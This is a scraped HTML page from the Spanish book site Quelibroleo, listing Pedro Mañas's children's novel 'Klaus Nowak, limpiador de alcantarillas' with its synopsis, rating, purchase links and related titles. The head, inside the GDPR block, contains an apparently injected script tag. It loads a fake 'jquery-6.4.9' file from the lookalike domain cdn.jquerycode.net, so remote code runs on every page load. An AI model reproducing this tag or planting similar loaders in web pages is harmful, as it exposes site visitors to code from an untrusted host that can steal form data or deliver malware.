

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas
body_size: 13965
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="jbGQSUFfsQaa61azOJ4rvmryD7lRpzrwBkiiq5ib">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1239472898.jpg"/>
    <meta property="og:image:alt" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas"/>
    <meta property="og:title" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO"/>
    <meta property="og:description" content="Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS",
    "author": {
        "@type": "Person",
        "name": "MAÑAS ROMERO, PEDRO"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1239472898.jpg",
    "description": "Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS - MAÑAS ROMERO PEDRO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "jbGQSUFfsQaa61azOJ4rvmryD7lRpzrwBkiiq5ib";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="jbGQSUFfsQaa61azOJ4rvmryD7lRpzrwBkiiq5ib">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="jbGQSUFfsQaa61azOJ4rvmryD7lRpzrwBkiiq5ib">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1239472898.jpg" alt="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="15114">
                            <div style="float:left">
                                <h3>KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS <small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1239472898.jpg" alt="Portada de KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/anaya">ANAYA</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788466777186</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=KLAUS+NOWAK%2C+LIMPIADOR+DE+ALCANTARILLAS https%3A%2F%2Fquelibroleo.com%2Fklaus-nowak-limpiador-de-alcantarillas via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/klaus-nowak-limpiador-de-alcantarillas"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466777186&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466777186" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="KLAUS NOWAK, LIMPIADOR DE ALCANTARILLAS">
                            <input type="hidden" name="id_libro" value="15114" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="MAÑAS ROMERO, PEDRO" id="autor">
                            <input type="hidden" name="_token" value="jbGQSUFfsQaa61azOJ4rvmryD7lRpzrwBkiiq5ib">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Klaus Nowak vive con sus abuelos en una humilde casa del Barrio Viejo. Cuando cumple dieciséis años y tiene que abandonar la escuela, no le queda más remedio que emplearse como limpiador de alcantarillas, un oficio que le parece sucio y vergonzoso. Klaus cree que la mala suerte le persigue, pero lo que aún no sabe es que bajo las calles de la ciudad le espera un mundo sorprendente y misterioso que va a cambiar su vida por completo. Literatura recomendada entre 9 y 12 años.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="7" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/manas-romero-pedro" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-vida-secreta-de-rebecca-paradise">
																	<img src="https://quelibroleo.com/images/libros/libro_1429622573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-vida-secreta-de-rebecca-paradise"><span>LA VIDA SECRETA DE R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-o-t-r-o-s-sociedad-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1239474342.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-o-t-r-o-s-sociedad-secreta"><span>LOS O.T.R.O.S. (SOCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-carromato-verde-botella">
																	<img src="https://quelibroleo.com/images/libros/libro_1321720180.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/un-carromato-verde-botella"><span>UN CARROMATO VERDE B...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-terrible-palabra-de-nueve-letras">
																	<img src="https://quelibroleo.com/images/libros/IJ00362901.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/una-terrible-palabra-de-nueve-letras"><span>UNA TERRIBLE PALABRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-formidable-fabrica-del-miedo">
																	<img src="https://quelibroleo.com/images/libros/libro-1476888008.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-formidable-fabrica-del-miedo"><span>LA FORMIDABLE FÁBRIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-condesa-chupasangre-princesas-dragon-9">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491825395.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-condesa-chupasangre-princesas-dragon-9"><span>LA CONDESA CHUPASANG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/princesas-dragon-8-el-principe-de-las-bestias">
																	<img src="https://quelibroleo.com/images/libros/9/978/978849/9788491824534.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/princesas-dragon-8-el-principe-de-las-bestias"><span>PRINCESAS DRAGÓN 8:...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/manas-romero-pedro">MAÑAS ROMERO, PEDRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
